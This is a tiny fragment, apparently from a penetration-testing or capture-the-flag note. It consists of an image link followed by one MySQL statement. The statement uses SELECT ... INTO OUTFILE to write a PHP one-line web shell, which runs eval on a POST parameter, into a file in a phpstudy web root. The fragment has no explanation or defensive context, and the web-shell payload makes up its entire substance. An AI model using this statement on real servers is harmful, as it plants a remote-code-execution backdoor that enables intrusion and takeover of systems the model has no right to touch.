 select "<?php @eval($_POST[cmd]);?>" into outfile 'D:/phpstudy/phpstudy_pro/WWW/333.php';